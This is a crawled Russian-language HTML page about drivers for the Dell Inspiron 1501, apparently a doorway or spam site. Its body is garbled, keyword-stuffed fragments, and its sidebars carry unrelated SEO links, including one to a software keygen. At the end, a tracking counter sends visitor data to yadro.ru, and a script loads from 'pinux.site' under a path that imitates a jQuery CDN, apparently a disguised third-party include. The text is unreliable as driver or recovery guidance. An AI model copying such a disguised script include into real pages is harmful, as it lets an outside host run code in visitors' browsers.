

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-drayvery-na-dell-inspiron-1501.html
body_size: 2102
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйверы на dell inspiron 1501 - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйверы на dell inspiron 1501</h2>
                            </header>
                            <p>Драйверы для ноутбуков Драйверы для ноутбуков серии Inspiron. Inspiron Скачать драйверы Dell Inspiron. TechDirect Request support, order part replacements and become certified for your product. Available for PCs, PowerEdge servers. 
Горячие клавиши для восстановления заводских установок ноутбуков  Вы знаете на каком. У большинства ноутбуков операционная система и драйвера лежат в специальном скрытом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-attestat-11-klass-obrazec-2015.html">Аттестат 11 класс образец 2015</a></li>
                                <li><a href="g3y-chelovek-pauk-4-chast-skachat-igru.html">Человек паук 4 часть скачать игру</a></li>
                                <li><a href="g3y-movavi-video-suite-15-keygen.html">Movavi video suite 15 keygen</a></li>
                                <li><a href="g3y-yaritsya-slovar.html">Яриться словарь</a></li>
                                <li><a href="g3y-programma-dlya-skachivaniya-shemy-vyshivki.html">Программа для скачивания схемы вышивки</a></li>
                                <li><a href="g3y-skachat-pesnyu-iz-indiyskogo-filma-dvoyniki-2014.html">Скачать песню из индийского фильма двойники 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйверы для ноутбуков Dell - всё о технике.</li>
<li>Горячие клавиши для восстановления заводских установок.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skyrim-muzykalnye-mody.html">Skyrim музыкальные моды</a></li>
                                            <li><a href="g3y-minusovka-pesni-prosti-proschay.html">Минусовка песни прости прощай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-letsya-muzyka-skachat-minus.html">Льется музыка скачать минус</a></li>
                                            <li><a href="g3y-kak-skachat-igry-besplatno-na-planshet-maynkraft.html">Как скачать игры бесплатно на планшет майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-shablon-dlya-avatarki-youtube.html">Скачать шаблон для аватарки youtube</a></li>
                                            <li><a href="g3y-elektricheskaya-shema-elektrogeneratora-vepr.html">Электрическая схема электрогенератора вепрь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-reshalo-reshebnik.html">Решало решебник</a></li>
                                            <li><a href="g3y-ski-simulator.html">Ski simulator</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
